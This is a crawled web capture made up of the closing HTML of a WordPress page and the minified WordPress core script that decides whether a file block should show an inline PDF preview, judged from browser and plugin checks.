</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://sectionixwrestling.com/wp-includes/blocks/file/view.min.js?ver=8a0237493a27c0d781aa
body_size: 359
content:
"use strict";(self.__WordPressPrivateInteractivityAPI__=self.__WordPressPrivateInteractivityAPI__||[]).push([[81],{149:function(i,t,e){var n=e(754);const o=i=>{let t;try{t=new window.ActiveXObject(i)}catch(i){t=void 0}return t};(0,n.h)({selectors:{core:{file:{hasPdfPreview:()=>!(window.navigator.userAgent.indexOf("Mobi")>-1)&&(!(window.navigator.userAgent.indexOf("Android")>-1)&&(!(window.navigator.userAgent.indexOf("Macintosh")>-1&&window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>2)&&!((window.ActiveXObject||"ActiveXObject"in window)&&!o("AcroPDF.PDF")&&!o("PDF.PdfCtrl"))))}}}})}},function(i){var t;t=149,i(i.s=t)}]);